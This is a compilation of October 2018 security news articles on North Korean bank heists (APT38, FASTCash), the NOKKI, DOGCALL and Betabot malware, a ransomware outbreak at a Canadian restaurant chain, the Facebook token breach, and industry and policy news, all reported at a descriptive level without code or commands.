APT38 is behind financially motivated attacks carried out by North Korea
4.10.2018 securityaffairs APT
Security experts from FireEye published a report on the activity of financially motivated threat actors, tracked as APT38, linked to the North Korean government.
The attacks aimed at financial institutions, FireEye estimates APT38 has stolen at least a hundred million dollars from banks worldwide.
APT38 appears to be a North Korea-linked group separate from the infamous Lazarus group, it has been active since at least 2014 and it has been observed targeting over 16 organizations across 11 countries.

The report attributed the string of attacks against the SWIFT banking system to the APT38, including the hack of Vietnam’s TP Bank in 2015, Bangladesh’s central bank in 2016, Taiwan’s Far Eastern International in 2017, Bancomext in Mexico in 2018, and Banco de Chile in 2018.
“APT38 is a financially motivated group linked to North Korean cyber espionage operators, renown for attempting to steal hundreds of millions of dollars from financial institutions and their brazen use of destructive malware.” reads the report published by FireEye.
“Attribution to both the “Lazarus” group and TEMP.Hermit was made with varying levels of confidence primarily based on similarities in malware being leveraged in identified operations. Over time these malware similarities diverged, as did targeting, intended outcomes, and TTPs, almost certainly indicating that TEMP.Hermit activity is made up of multiple operational groups primarily linked together with shared malware development resources and North Korean state sponsorship.”
According to FireEye, the APT38 was targeting banks worldwide to allows the North Korean government to obtain new cash bypassing sanctions imposed on Pyongyang by foreign states.
“Based on observed activity, we judge that APT38’s primary mission is targeting financial institutions and manipulating inter-bank financial systems to raise large sums of money for the North Korean regime. Increasingly heavy and pointed international sanctions have been levied on North Korea following the regime’s continued weapons development and testing.” continues the report.
“The pace of APT38 activity probably reflects increasingly desperate efforts to steal funds to pursue state interests, despite growing economic pressure on Pyongyang.”
Experts believe the activity of the group will continue in the future, likely adopting new sophisticated tactics to avoid detection.
“Based on the large scale of resources and vast network dedicated to compromising targets and stealing funds over the last few years, we believe APT38’s operations will continue in the future,” concludes FireEye.
“In particular, the number of SWIFT heists that have been ultimately thwarted in recent years coupled with growing awareness for security around the financial messaging system could drive APT38 to employ new tactics to obtain funds especially if North Korea’s access to currency continues to deteriorate.”
US offers its cyber warfare defense capabilities to NATO
4.10.2018 securityaffairs BigBrothers
The United States will offer its offensive cyber capabilities to NATO to strengthen its defenses against threat actors like Russian ones.
The United States is expected to announce to provide cyber warfare capabilities to NATO to strengthen its defenses against threat actors like Russian ones.
The announcement is expected today at a meeting of defence ministers in Brussels, the decision follows the public commitment of Britain and Denmark in providing cyber resources to NATO.
According to NATO chief Jens Stoltenberg, cyber attacks against members of the alliance are increasing in frequency and complexity, for this reason, it is essential to approach them with joint effort and mutual collaboration.
Attackers are able to interfere with the political processes of the countries, it has already happened during the 2016 Presidential election, and threaten critical infrastructure worldwide.
[cyber attacks on NATO countries were becoming] “more frequent… more sophisticated… more coercive” [and any contribution of cyber capabilities was welcome.] said Stoltenberg.
“We see cyber being used to meddle in domestic political processes, attacks against critical infrastructure, and cyber will be an integral part of any future military conflict,” Stoltenberg said.
The critical infrastructure of Lithuania, Latvia and Estonia are under incessant attacks that they attribute to Russia.
Russia-linked APR groups are blamed of interference in some European elections and 2018 US midterm election
The US intelligence accused the Kremlin of conducting a disinformation campaign in Macedonia through social media aimed at sabotage referendum on changing the country’s name that could open the door of the NATO alliance to the country.
Canadian restaurant chain Recipe suffered a network outage, is it a ransomware attack?
4.10.2018 securityaffairs Ransomware
The Canadian restaurant chain Recipe Unlimited that operates over 20 restaurant brands has suffered a major IT outage over the weekend in a “malware outbreak.”
The company operates nearly 1,400 restaurants under 19 different brands in Canada,
Recipe Unlimited has suffered a major malware-based attack that impacted several of its brands.
On Monday the company Monday confirmed that a malware is the root cause of a partial network outage at nine of its franchises, including Swiss Chalet, Harvey’s, East Side Mario’s, and Kelseys.
Recipe discovered the malware outbreak on September 28 and immediately started the incident response procedure. A number of systems have been taken offline, and all the locations infected by the ransomware were isolated from the Internet.
The affected locations continued to process card transactions manually,
The infections have caused the closure of a “small number” of restaurants for a “temporary period of time.”
“A limited number of Recipe Unlimited restaurants are currently experiencing a partial network outage. Only certain restaurants under the Swiss Chalet, Harvey’s, Milestones, Kelseys, Montana’s, Bier Markt, East Side Mario’s, The Landing Group of Restaurants and Prime Pubs brands have been impacted.” reads a statement published by the company.
“We learned of the malware outbreak on Friday, September 28 and immediately initiated steps to prevent any further spread and take appropriate precautionary measures. As a result, we have taken a number of our systems offline and suspended internet access to affected locations as a precaution. This caused some of our restaurants to experience some service delay related issues, including being unable to process credit and debit card transactions. However, all of those restaurants are able to manually process credit card charges. A smaller number of affected restaurants have decided to close for a temporary period of time to avoid inconvenience to guests due to service issues.”
According to the CBC News, the Recipe was the victim of a ransomware attack, the media also shared a copy of a ransom note that was provided by a worker at one of the affected restaurants.
“All of our computer systems crashed,” said a worker on shift at the time at an affected location. “The ransom note appeared under the file, ‘read me‘ in a WordPad format. We were all really in a state of shock.”
The hackers claim that they encrypted the files using “the strongest military algorithms,” at the time there is no info related to an amount of bitcoin requested to the victims.
The amount requested by the crooks will increase with the time.
“The final price depends on how fast you write to us,” warns the ransom note. “Every day of delay will cost you additional +0.5 BTC.”
Recipe Unlimited denies it was victim of a ransomware attac, because it conducts regular system backups to promptly mitigate such kind of attacks.
“We maintain appropriate system and data security measures,” said spokesperson Maureen Hart in an email.

According to Hart, the ransom note published online is a “generic” statement associated with a virus called Ryuk, and other copies of the note can be found via a Google search.
The ransom note is associated with Ryuk ransomware, a threat discovered by security experts at Check Point in August. At the time, the ransomware-based campaign aimed at organizations around the world conducted by North Korea-linked threat actor.
The campaign appears as targeted and well-planned, crooks targeted several enterprises and encrypted hundreds of PC, storage and data centers in each infected company.
California Law Sets Up Fresh Legal Clash Over 'Net Neutrality'
4.10.2018 securityweek BigBrothers
The US Justice Department's lawsuit to block a California law aimed at ensuring all online data to be treated equally sets up a legal clash over so-called "net neutrality" and the authority to regulate the internet.
California Governor Jerry Brown on Sunday signed the law that re-established net neutrality in his state, the country's largest and home to some of the largest online firms including Facebook and Google.
Within hours, the Trump administration sued to block the law, calling it an illegal infringement over federal authority.
"Under the constitution, states do not regulate interstate commerce -- the federal government does. Once again the California legislature has enacted an extreme and illegal state law attempting to frustrate federal policy," Attorney General Jeff Sessions said in a statement announcing the lawsuit.
The moves open up a new legal clash over net neutrality rules, which have been the subject of a contentious battle for over a decade.
Net neutrality backers argue that a law is needed to guard against that broadband providers like Verizon and AT&T favoring their own services and blocking or slowing rival services like Netflix.
"This law will prevent internet service providers from unduly influencing internet traffic, thereby allowing Californians to continue to decide what content they want and when they want it, and allowing the online market to continue to flourish," said Eric Null of the New America Foundation's Open Technology Institute.
But critics claim restrictions will chill investment needed to ensure that new high-speed networks are built and innovative services offered.
Federal Communications Commission chairman Ajit Pai countered that the California law "hurts consumers" and infringes on federal authority.
"The law prohibits many free-data plans, which allow consumers to stream video, music, and the like exempt from any data limits," Pai said.
"The internet is free and open today, and it will continue to be under the light-touch protections" of current federal rules.
Long, winding road
The FCC adopted net neutrality rules twice starting in 2009, in both cases struck down by the courts which said the agency had no authority to regulate internet firms. A third effort in 2015 withstood a court challenge when the FCC reclassified broadband firms as telecom providers.
But last year, under Trump appointee Pai, the FCC reversed course and repealed net neutrality rules, which prompted several states to began their own efforts.
Stanford University law professor Barbara van Schewick said she believes the California law will withstand the federal challenge and set a standard that will be followed in the US and around the world.
Van Schewick said in a blog post that while an FCC 2017 order explicitly bans states from adopting their own net neutrality laws, "that preemption is invalid."
"An agency that has no power to regulate has no power to preempt the states, according to case law," she said.
The law also marks the latest challenge between Brown's administration and President Donald Trump's Republicans, who have already clashed over environmental and immigration regulations.
USTelecom, which represents companies in the broadband sector, said it supports net neutrality but disagreed with the California law.
"Rather than 50 states stepping in with their own conflicting open internet solutions, we need Congress to step up with a national framework for the whole internet ecosystem and resolve this issue once and for all," the industry group said.
Tanium Raises $200 Million at $6.5 Billion Valuation
4.10.2018 securityweek IT
Emeryville, CA-based endpoint security and systems management firm Tanium announced on Tuesday that it has raised an additional $200 million through the sale of common stock, which raises the company’s pre-money valuation to $6.5 billion.
The funding round was led by Wellington Management along with Baillie Gifford & Company and Adage Capital Management, and brings the total amount raised by the company to nearly $800 million.
Founded in 2007, Tanium has been a hot candidate for an initial public offering (IPO), but appears to have put that idea on the back burner, noting that some of the funding “may be used to provide early investor and employee liquidity.”
When asked by if an IPO was on the horizon, Fazal Merchant, COO and CFO at Tanium, told SecurityWeek, “An IPO needs to be a natural evolution of the business. Typical reasons, such as the need for liquidity, aren’t relevant to Tanium at the moment. So, we’re going to maintain focus on the three things that will help ensure our success continues: customers, product, and our people.”
The company said it had approximately $320 million in cash and equivalents as of Jan. 31, 2018, and positive operating cash flow of $25 million.
It also said that its Annual Recurring Revenue of approximately $230 million was up over 80% from the prior year.
Tanium offers a platform that collects and processes billions of metrics across endpoints in real-time, which lets enterprises quickly identify the change the state of endpoints, which can help IT do everything from pinpoint and fix operational issues, to fend off cyberattacks.
In April 2017, the company came under fire when it was accused of exposing a California hospital’s network in a sales demos without client permission.
Foxit Reader Update Patches Over 100 Vulnerabilities
4.10.2018 securityweek Vulnerebility
The newly released Foxit Reader 9.3 brings along patches for over 100 security flaws, including some that could result in remote code execution.
Developed by California-based Foxit Software, the Foxit Reader is a multilingual freemium tool that allows users to create, view, edit, digitally sign, and print Portable Document Format (PDF) files. According to the company, the reader has hundreds of millions of users.
The latest version of the reader, Foxit reveals in an advisory, brings patches for a broad range of vulnerabilities, including out-of-bounds, use-after-free, information disclosure, type confusion, and memory corruption bugs, the most severe of which could result in remote code execution.
The vulnerabilities, Foxit says, could be exploited when parsing strings, when executing certain JavaScript, due to the use of objects which have been deleted or closed, when handling certain properties of annotation objects, or when opening or processing malicious PDF documents.
18 of the vulnerabilities were disclosed by security researchers with Cisco Talos, all of which could be exploited for either remote or arbitrary code execution. The bugs impact the JavaScript engine of the Reader and can be exploited with the help of a specially crafted, malicious PDF either open in the application itself or in a browser, if the browser plugin is enabled.
Most of the remaining security vulnerabilities addressed with this update were discovered by security researchers working with Trend Micro's Zero Day Initiative.
The bugs are said to impact version 9.2.0.9297 and earlier of Foxit Reader and Foxit PhantomPDF and have been addressed with the release of Foxit Reader 9.3 and Foxit PhantomPDF 9.3.
The security updates arrived only days before Adobe released tens of patches for its own PDF tools. On Monday, the company announced the availability of Acrobat DC and Acrobat Reader DC (Continuous) 2019.008.20071, Acrobat 2017 and Reader DC 2017 (Classic 2017) 2017.011.30105, and Acrobat DC and Reader DC (Classic 2015) 2015.006.30456, which address a total of 86 vulnerabilities
Researchers Link New NOKKI Malware to North Korean Actor
4.10.2018 securityweek Virus
A recently observed variant of the KONNI malware appears tied to a remote access Trojan (RAT) previously attributed to a North Korean actor, Palo Alto Networks security researchers say.
Dubbed NOKKI, the new malware family shows close resemblance and code overlaps with KONNI, a piece of malware long used in attacks targeting the Korean peninsula, and is likely the work of the same developer. The threat has been in use since at least January 2018 and shows ties to the threat group known as Reaper, Palo Alto Networks reveals in a recent post.
NOKKI, the security researchers discovered, was designed to collect a broad range of information from the infected machine (includes IP address, hostname, username, drive information, operating system information, and details on the installed programs), can drop additional malware onto the system, and can also execute decoy documents.
Starting in January, the researchers observed several attacks involving NOKKI, targeting entities in Cambodia and Russia with documents featuring content related to local political matters.
In a report published this week, Palo Alto Networks reveals that NOKKI is related to the DOGCALL malware family, a backdoor previously attributed to the Reaper group and likely in use by this group only. The actor is known for targeting the military and defense industry within South Korea, as well as a Middle Eastern organization doing business with North Korea.
By analyzing malicious macros within Microsoft Word documents designed to drop NOKKI, the researchers discovered that the employed deobfuscation technique was also used in documents targeting individuals interested in the World Cup hosted in Russia in 2018 with the DOGCALL malware.
While the NOKKI dropper samples would fetch both a payload and a decoy document, the World Cup malware sample would download and execute a remote VBScript file wrapped in HTML, while also appending text to the original Word document to provide the lure for the victim.
The VBScript file leverages the same unique deobfuscation routine, and fetches and executes a dropper called Final1stspy, which in turn downloads a payload belonging to the DOGCALL malware family.
When installed on a compromised machine, the threat can take screenshots, log keys, capture microphone data, collect victim information, collect files of interest, and download and execute additional payloads.
Communication with the command and control (C&C) is performed via third-party hosting services such as Dropbox, pCloud, Yandex Cloud, and Box.
“What originally began as research surrounding a new malware family named NOKKI that had code overlap and other ties to KONNI lead us to an interesting discovery tying the NOKKI malware family to the Reaper threat actor group. Additionally, we discovered yet another malware family that has not been previously publicly reported that we have named Final1stspy,” Palo Alto Networks concludes.
Facebook Says No Apps Were Accessed in Recent Hack
4.10.2018 securityweek Social
Facebook has shared another update on the hacker attack disclosed last week. The social media giant says there is no evidence that the attackers accessed any third-party apps.
Facebook revealed on September 28 that it had reset the access tokens for 90 million accounts, including 50 million that were directly impacted and 40 million deemed at risk.
Hackers obtained access tokens for nearly 50 million accounts after exploiting three distinct bugs in the View As feature, which shows users how others see their profile, and a video uploader interface introduced in July 2017. The vulnerability was patched and Facebook informed users in its initial blog post that it had found no evidence of misuse, but noted that its investigation is ongoing.
The company admitted that the attackers could have accessed not only Facebook accounts with the compromised tokens, but also third-party apps that use Facebook login. Resetting the tokens eliminated the risk of unauthorized access to these applications, but Facebook still had to figure out if any apps were accessed during the attack.
A blog post published by the company on Tuesday said there was no evidence of unauthorized access to apps based on an analysis of logs for all third-party apps installed or logged in during the attack.
Facebook has also created a tool to help developers determine if any of their users have been impacted.
“Any developer using our official Facebook SDKs — and all those that have regularly checked the validity of their users’ access tokens – were automatically protected when we reset people’s access tokens,” explained Guy Rosen, VP of Product Management at Facebook. “However, out of an abundance of caution, as some developers may not use our SDKs — or regularly check whether Facebook access tokens are valid — we’re building a tool to enable developers to manually identify the users of their apps who may have been affected, so that they can log them out.”
Facebook has advised developers to use its official SDKs for Android, iOS and JavaScript as these automatically check the validity of access tokens, and log their users out of the app when error codes show an invalid session.
Facebook has yet to provide any information on the attackers and their motives, and the attack does not appear to be targeted at a specific country or region.
The social media giant faces lawsuits and government investigations as a result of the incident, and the company’s stock has been steadily falling since the disclosure of the breach. It dropped from nearly $169 on September 27 to just over $159 on Tuesday.
Apple Chief Says Firm Guards Data Privacy in China
4.10.2018 securityweek Apple
Apple chief executive Tim Cook on Tuesday said the company is devoted to protecting people's privacy, with data encrypted and locked away on servers even in China.
Cook called privacy as one of the most important issues of this century, and maintained that the US-based technology colossus even safeguards data Chinese law requires it to keep stored in that country.
"We worked with a Chinese company to provide iCloud," Cook said, referring to Apple's service for storing digital content in the internet cloud during an interview with Vice News.
"But, the keys to the data are ours."
Cook said Apple hosts data on servers in an array of countries, but it is not easy for local authorities to get access. China is known for tight internet controls, prompting worries about the privacy of data stored there by Apple.
When asked about a recent security breach revealed by Facebook, Cook once again championed the importance of protecting people's information in a time when smartphones can reveal so much about them.
Cook has repeatedly stressed that Apple's business model does not involve gathering user data and targeting them with ads, the way internet giants Facebook and Google make money.
"You are not our product," Cook said.
"We don't create a profile and allow other companies to target you. That is not the business we are in."
Apple, valued at more than a trillion dollars based on its share price, makes most of its money from iPhone sales. The Silicon Valley company has been working to ramp up revenue from digital content and online services, such as streaming music and data storage.
Cook said that while he is a fan of the free market, he supports the idea of legislation aimed at protecting people's privacy.
"I think there is a need to work with Congress and the staff to make sure we do our jobs of helping them come up to speed on what's possible," Cook said.
"Technology itself doesn't want to be good. It doesn't want to be bad. It doesn't want to be anything. It is up to the creator."
U.S. Links North Korean Government to ATM Hacks
4.10.2018 securityweek BigBrothers
U.S. Shares Details on North Korea’s ATM Cash-out Scheme
The United States Department of Homeland Security (DHS), Department of the Treasury (Treasury), and Federal Bureau of Investigation (FBI) this week released a joint technical alert to share information on an Automated Teller Machine (ATM) cash-out scheme attributed to the North Korean government.
The financially-motivated malicious campaign was attributed to the North Korea-linked threat actor the U.S. government refers to as Hidden Cobra, but which is better known in the infosec community as the Lazarus Group.
Considered the most serious threat to banks, the actor is believed to have orchestrated the $81 million heist from the Bangladesh bank. This year, the group was said to have been involved in numerous attacks against financial institutions and banks and to have also shown interest in crypto-currencies.
Last year, the U.S. started sharing details on the activity associated with Hidden Cobra, including information on the tools the actor employs in attacks, including malware such as Typeframe, Joanap and Brambul, Fallchil, and others. In September, U.S. authorities charged a North Korean national over his alleged involvement with Lazarus.
The most recent alert issued by the U.S. government on Hidden Cobra details FASTCash, a set of tactics the group has been using since at least 2016 to target banks in Africa and Asia and maintain presence on the victims’ networks for further exploitation.
As part of the FASTCash schemes, hackers remotely compromise payment switch application servers within banks to perform fraudulent transactions. The use of these tactics was highly successful and the group is expected to continue using them to target retail payment systems vulnerable to remote exploitation.
“According to a trusted partner’s estimation, HIDDEN COBRA actors have stolen tens of millions of dollars. In one incident in 2017, HIDDEN COBRA actors enabled cash to be simultaneously withdrawn from ATMs located in over 30 different countries. In another incident in 2018, HIDDEN COBRA actors enabled cash to be simultaneously withdrawn from ATMs in 23 different countries,” the joint alert reads.
The actor allegedly configured and deployed legitimate scripts on compromised servers to intercept legitimate financial requests and reply to them with fraudulent responses. The group leveraged knowledge of the standard for financial transaction messaging and other tactics to exploit the targeted systems.
The deployed scripts apparently inspected inbound financial request messages for specific primary account numbers (PANs) and could generate fraudulent responses only for the requests that matched the expected PANs.
While the initial infection vector hasn’t been identified, Lazarus is known for the use of spear-phishing emails in targeted attacks against bank employees and might have employed Windows-based malware “to explore a bank’s network to identify the payment switch application server.” Lateral movement was likely performed leveraging legitimate credentials.
Alongside the joint alert, the DHS also published a malware analysis report (MAR-10201537) to provide details on the malware Hidden Cobra used as part of the FASTCash attacks. Of a total of 10 files submitted for analysis, four were found to be malicious, 2 were command-line utility applications, 3 were apps offering export functions and methods to interact with financial systems, and 1 was a log file.
The identified malicious programs include Trojans and various backdoors that could retrieve system information, find and manipulate files, execute and terminate processes, download and upload files, and execute commands. In addition to Windows, the Trojans targeted IBM’s Advanced Interactive Executive (AIX) platform, which was running on the compromised payment switch application servers.
The FASTCash scheme only appears to have targeted banks in Africa and Asia, with no incidents observed in the U.S.
NKorea Said to Have Stolen a Fortune in Online Bank Heists
4.10.2018 securityweek APT
North Korea’s nuclear and missile tests have stopped, but its hacking operations to gather intelligence and raise funds for the sanction-strapped government in Pyongyang may be gathering steam.
U.S. security firm FireEye raised the alarm Wednesday over a North Korean group that it says has stolen hundreds of millions of dollars by infiltrating the computer systems of banks around the world since 2014 through highly sophisticated and destructive attacks that have spanned at least 11 countries. It says the group is still operating and poses “an active global threat.”
It is part of a wider pattern of malicious state-backed cyber activity that has led the Trump administration to identify North Korea — along with Russia, Iran and China — as one of the main online threats facing the United States. Last month, the Justice Department charged a North Korean hacker said to have conspired in devastating cyberattacks, including an $81 million heist of Bangladesh’s central bank and the WannaCry virus that crippled parts of Britain’s National Health Service.
On Tuesday, the U.S. Department of Homeland Security warned of the use of malware by Hidden Cobra, the U.S. government’s byword for North Korea hackers, in fraudulent ATM cash withdrawals from banks in Asia and Africa. It said that Hidden Cobra was behind the theft of tens of millions of dollars from teller machines in the past two years. In one incident this year, cash had been simultaneously withdrawn from ATMs in 23 different countries, it said.
North Korea, which prohibits access to the world wide web for virtually all its people, has previously denied involvement in cyberattacks, and attribution for such attacks is rarely made with absolute certainty. It is typically based on technical indicators such as the Internet Protocol addresses that identify computers and characteristics of the coding used in malware, which is the software a hacker may use to damage or disable computers.
But other cybersecurity experts tell The Associated Press that they also see continued signs that North Korea’s authoritarian government, which has a long track record of criminality to raise cash, is conducting malign activity online. That activity includes targeting of financial institutions and crypto-currency-related organizations, as well as spying on its adversaries, despite the easing of tensions between Pyongyang and Washington.
“The reality is they are starved for cash and are continuing to try and generate revenue, at least until sanctions are diminished,” said Adam Meyers, vice president of intelligence at CrowdStrike. “At the same time, they won’t abate in intelligence collection operations, as they continue to negotiate and test the international community’s resolve and test what the boundaries are.”
CrowdStrike says it has detected continuing North Korean cyber intrusions in the past two months, including the use of a known malware against a potentially broad set of targets in South Korea, and a new variant of malware against users of mobile devices that use a Linux-based operating system.
This activity has been taking place against the backdrop of a dramatic diplomatic shift as Kim Jong Un has opened up to the world. He has held summits with South Korean President Moon Jae-in and with President Donald Trump, who hopes to persuade Kim to relinquish the nuclear weapons that pose a potential threat to the U.S. homeland. Tensions on the divided Korean Peninsula have dropped and fears of war with the U.S. have ebbed. Trump this weekend will dispatch his top diplomat, Mike Pompeo, to Pyongyang for the fourth time this year to make progress on denuclearization.
But North Korea has yet to take concrete steps to give up its nuclear arsenal, so there’s been no let-up in sanctions that have been imposed to deprive it of fuel and revenue for its weapons programs, and to block it from bulk cash transfers and accessing to the international banking system.
FireEye says APT38, the name it gives to the hacking group dedicated to bank theft, has emerged and stepped up its operations since February 2014 as the economic vise on North Korea has tightened in response to its nuclear and missile tests. Initial operations targeted financial institutions in Southeast Asia, where North Korea had experience in money laundering, but then expanded into other regions such as Latin America and Africa, and then extended to Europe and North America.
In all, FireEye says APT38 has attempted to steal $1.1 billion, and based on the data it can confirm, has gotten away with hundreds of millions in dollars. It has used malware to insert fraudulent transactions in the Society for Worldwide Interbank Financial Telecommunication or SWIFT system that is used to transfer money between banks. Its biggest heist to date was $81 million stolen from the central bank of Bangladesh in February 2016. The funds were wired to bank accounts established with fake identities in the Philippines. After the funds were withdrawn they were suspected to have been laundered in casinos.
The Foundation for Defense of Democracies, a Washington think tank, said in a report Wednesday that North Korea’s cyber capabilities provide an alternative means for challenging its adversaries. While Kim’s hereditary regime appears to prioritize currency generation, attacks using the SWIFT system raise concerns that North Korean hackers “may become more proficient at manipulating the data and systems that undergird the global financial system,” it says.
Sandra Joyce, FireEye’s head of global intelligence, said that while APT38 is a criminal operation, it leverages the skills and technology of a state-backed espionage campaign, allowing it to infiltrate multiple banks at once and figure how to extract funds. On average, it dwells in a bank’s computer network for 155 days to learn about its systems before it tries to steal anything. And when it finally pounces, it uses aggressive malware to wreak havoc and cover its tracks.
“We see this as a consistent effort, before, during and after any diplomatic efforts by the United States and the international community,” said Joyce, describing North Korea as being “undeterred” and urging the U.S. government to provide more specific threat information to financial institutions about APT38′s modus operandi. APT stands for Advanced Persistent Threat.
The Silicon Valley-based company says it is aware of continuing, suspected APT38 operations against other banks. The most recent attack it is publicly attributing to APT38 was against of Chile’s biggest commercial banks, Banco de Chile, in May this year. The bank has said a hacking operation robbed it of $10 million.
FireEye, which is staffed with a roster of former military and law-enforcement cyberexperts, conducted malware analysis for a criminal indictment by the Justice Department last month against Park Jin Hyok, the first time a hacker said to be from North Korea has faced U.S. criminal charges. He’s accused of conspiring in a number of devastating cyberattacks: the Bangladesh heist and other attempts to steal more than $1 billion from financial institutions around the world; the 2014 breach of Sony Pictures Entertainment; and the WannaCry ransomware virus that in 2017 infected computers in 150 countries.
Tesco Bank Fined by UK Regulator Over Hacking
4.10.2018 securityweek Hacking
Britain's Tesco Bank has been fined £16.4 million ($21.4 million, 18.4 million euros) for failing to protect customers during a 2016 cyber attack, regulators said Monday.
The supermarket's bank division failed "to exercise due skill, care and diligence in protecting its personal current account holders against a cyber attack", the Financial Conduct Authority said in a statement.
The attackers netted £2.26 million during the 48-hour incident in November 2016, according to the watchdog.

The attack "exploited deficiencies" in the design of Tesco Bank's debit card, as well as its financial crime controls and financial crime operations team, it said.
Tesco Bank customers were therefore left vulnerable to what the regulator described as a largely avoidable incident.
"The fine the FCA imposed on Tesco Bank today reflects the fact that the FCA has no tolerance for banks that fail to protect customers from foreseeable risks," said Mark Steward, FCA executive director of enforcement and market oversight.
"In this case, the attack was the subject of a very specific warning that Tesco Bank did not properly address until after the attack started.
"This was too little, too late. Customers should not have been exposed to the risk at all."
Palo Alto Networks to Acquire Cloud Security Firm RedLock for $173 Million
4.10.2018 securityweek IT
Palo Alto Networks on Wednesday announced that it has entered a definitive agreement to acquire cloud security company RedLock for roughly $173 million in cash.
The acquisition is expected to be completed in Palo Alto Networks’ first fiscal quarter. RedLock co-founders Varun Badhwar and Gaurav Kumar will join Palo Alto Networks as part of the deal.
RedLock’s AI-powered Cloud 360 platform helps organizations protect their public cloud environments by providing deep visibility, threat detection, risk prioritization, remediation, and incident response capabilities.
Palo Alto Networks already provides a wide range of security services for cloud environments. Its offering was expanded earlier this year following the acquisition of Evident.io for $300 million in cash.
It now plans on combining Evident and RedLock technologies to provide a single offering that encompases cloud security analytics, continuous security, threat detection, and compliance monitoring. The new offering is expected to become available early next year.
“We are thrilled to add RedLock's technology to our cloud security offerings,” said Nikesh Arora, chairman and CEO of Palo Alto Networks. “The addition of their technologies allows us to offer the most comprehensive security for multi-cloud environments, including Amazon Web Services, Google Cloud Platform and Microsoft Azure, and significantly strengthens our cloud strategy going forward.”
Betabot - An Example of Cheap Modern Malware Sophistication
4.10.2018 securityweek Virus
What appears to be a new campaign delivering the Betabot malware has been detected by security researchers. It doesn't look as if this campaign is directly related to the wide-ranging campaign disclosed by Kaspersky Lab in August. However, like the Kaspersky campaign, this one also uses phishing as the original point of infection.
"The campaign doesn't seem directly related to the Kaspersky report," Assaf Dahan, senior director, threat hunting at Cybereason's Nocturnus Research told SecurityWeek. "The TTPs are quite different. The campaign discussed in our report seems less targeted, and originates from generic phishing emails."
Cybereason does not know who is behind the new campaign. "Since Betabot's source code and old builders are available online in hacking forums (or new ones sold rather cheaply ~200$), it is hard to estimate who is behind it," added Dahan.
"The Betabot infections seen in our telemetry originated from phishing campaigns that used social engineering to persuade users to download and open what appears to be a Word document that is attached to an email," explains the report.
Betabot, also known as Neurevt, first appeared in late 2012. "The malware began as a banking Trojan," writes Dahan, "and is now packed with features that allow its operators to practically take over a victim's machine and steal sensitive information." Its main features include a form grabber, FTP and mail client stealer, banking, USB infection, Userland rootkit, command execution via shell, additional malware downloads, persistence, and a crypto-currency miner (which was added in late 2017).
It attempts to be persistent and to hide its presence by using all the tricks available, including anti-debugging, anti-virtual machine/sandbox, anti-disassembly and the ability to detect security products and analysis tools. It also seeks to find and eliminate any other malware on the system "with heuristic approaches that would put many security products to shame."
The infection chain starts with social engineering designed to get users to download and open what appears to be an attached Word document. It exploits an 18-year-old vulnerability in the Equation Editor tool in Microsoft Office, that was patched in 2017 (CVE-2017-11882).
If successful, what is a weaponized RTF document executes dqfm.cmd, which spawns hondi.cmd. Hondi does preparatory work and executes the Betabot dropper, mondi.exe. This extracts the Betabot loader and the encrypted main payload, and injects it into its own child process. Betabot then examines all running processes to find additional injection candidates.
"In many of the cases Cybereason observed," writes Dahan, "the Betabot loader injected its code into multiple running processes for persistence and maximized survival purposes. If an injected process is terminated, another process will kick in and spawn the loader as a child process."
While the first candidate is usually a second instance of explorer.exe, Cybereason has seen Betabot injecting itself into a McAfee process called shtat.exe. Once injected, Betabot attempts to connect to its C2 servers.
Cybereason describes Betabot as paranoid, doing everything it can to prevent detection and maintain persistence. It seeks to detect a virtual environment by querying the registry and looking for the names of virtual machine vendors such as VMware, VirtualBox and Parallels, as well as searching for specific drivers' vendor files. It also checks for indications of a sandbox, and attempts to prevent debugging.
Betabot attempts to detect -- and sometimes remove -- 30 different leading anti-malware products. Apart from trying to neutralize threats to its presence, it also seeks to eliminate rival malware (which could attract the attention of security teams).
"Betabot will attempt to detect other bots and malware on the infected host," writes Dahan, "by looking for common malware persistence patterns and other heuristic features. For example, Betabot will enumerate registry autorun keys to look for suspicious-looking persistence indicators that are common in malware."
It even has a routine that looks for script-based fileless malware persistence patterns.
Boston, MA-based Cybereason raised $100 million in Series D funding from SoftBank Corp in June 2017, bringing the total investment in the cyber-attack detection firm to $189 million since it was founded in 2012.
Researchers associated the recently discovered NOKKI Malware to North Korean APT
3.10.2018 securityaffairs APT
Security experts from Palo Alto Networks have collected evidence that links the recently discovered NOKKI malware to North Korea-Linked APT.
Researchers from Palo Alto Networks have spotted a new variant of the KONNI malware, tracked as NOKKI. that was attributed to North Korea-linked attackers.
NOKKI borrows the code from the KONNI malware, the latter is a remote access Trojan (RAT) used in targeted attacks on organizations linked to North Korea, while NOKKI was used to target politically-motivated victims in Eurasia and Southeast Asia.
“KONNI,” was undetected for more than 3 years, it was able to avoid detection due to a continuous evolution, the recent versions capable of executing arbitrary code on the target systems and stealing data.
The NOKKI variant has been in use since at least January 2018, experts attributed it to the Reaper group.
“Beginning in early 2018, Unit 42 observed a series of attacks using a previously unreported malware family, which we have named ‘NOKKI’.” reads the analysis published by the Palo Alto Networks.
“The malware in question has ties to a previously reported malware family named KONNI, however, after careful consideration, we believe enough differences are present to introduce a different malware family name. To reflect the close relationship with KONNI, we chose NOKKI, swapping KONNI’s Ns and Ks.”
NOKKI is able to gather a broad range of data (i.e. IP address, Hostname, Username, Drive Information, Operating System Information, Installed Programs) from the infected systems, it is also able to fetch and execute a payload, as well as to drop and open decoy documents.
The malicious code writes the collected information to LOCALAPPDATA%\MicroSoft Updatea\uplog.tmp.
In January, the researchers observed several attacks involving the NOKKI malware that targeted Cambodian speakers with an interest in Cambodian political matters and Russia with documents written Cyrillic featuring content related to local political issues.
A few days ago, researchers from Palo Alto Networks published another report that associated the NOKKI malware with the DOGCALL backdoor attributed to the Reaper group.
The analysis of the macros included in the Microsoft Word decoy documents revealed that they were designed to drop the NOKKI malware, they employed a deobfuscation technique that was also used in documents targeting individuals interested in the World Cup hosted in Russia in 2018 with the DOGCALL malware.
“Based on the original filename, we can surmise this malware sample targeted individuals interested in the World Cup hosted in Russia in 2018. As we can see in the figure below, the unique deobfuscation routine used between the samples is identical, including the comments included by the author.” reads the report published by Palo Alto Networks.

“While the deobfuscation routine was identical, the actual functionality of the macro differed slightly. The NOKKI dropper samples downloaded both a payload and a decoy document, but this World Cup predictions malware sample downloads and executes a remote VBScript file wrapped in HTML and appends text to the original Word document to provide the lure for the victim.”
The VBScript file used the same deobfuscation routine and fetches and executes a dropper tracked as Final1stspy that in turn downloads a strain of the DOGCALL malware.
The malware implements backdoor features, can take screenshots, log keystrokes, enable the microphone, collect victim information, collect files of interest, and download and execute additional payloads.
The malware connects the command and control (C&C) via third-party hosting services such as Dropbox, pCloud, Yandex Cloud, and Box.
